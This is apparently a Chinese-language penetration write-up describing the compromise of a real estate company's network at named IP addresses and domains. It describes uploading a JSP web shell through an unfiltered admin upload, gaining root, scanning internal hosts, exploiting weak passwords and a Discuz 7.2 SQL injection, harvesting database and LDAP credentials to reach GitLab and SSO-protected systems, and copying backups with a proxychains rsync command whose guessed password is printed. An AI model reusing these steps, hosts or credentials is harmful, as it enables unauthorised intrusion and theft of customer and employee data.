url:http://119.254.70.121/
注册用户后居然能直接进行后台管理。。。
上传没有任何过滤,简单shell
http://119.254.70.121//upload/video/PIC_0000001180.jsp
root权限,确定一下网段
随后探测性扫描一下网段的业务
http://172.16.4.245核心销售平台弱口令,简单看一下,基本销售业务都在眼皮下了
172.16.4.236是内部论坛,discuz7.2存在sqli
获取一下表前缀:dvbb_

简单证明一下数据

拿uc_key可getshell,拿member数据可脱员工数据过sso进一步玩其他业务
来翻一翻文件,发现好东西
数据库连接串和ldap认证都拿到了
http://172.16.4.30/users/sign_in
gitlab可通过ldap认证进入
http://passport.homelink.com.cn/cas/login?service=http://sm.lianjia.com/shiro-cas
http://172.16.4.38/login_page.php?return=index.php&error=1&username=admin&perm_login=0&secure_session=1
几个敏感业务也可通过员工sso认证后访问
有办公段,但考虑到大晚上就没撸员工办公段了
接下来就是用户数据了,rsync,密码一猜就中
proxychains rsync [email protected]::docfileDB/rmanbackup/
password:homelink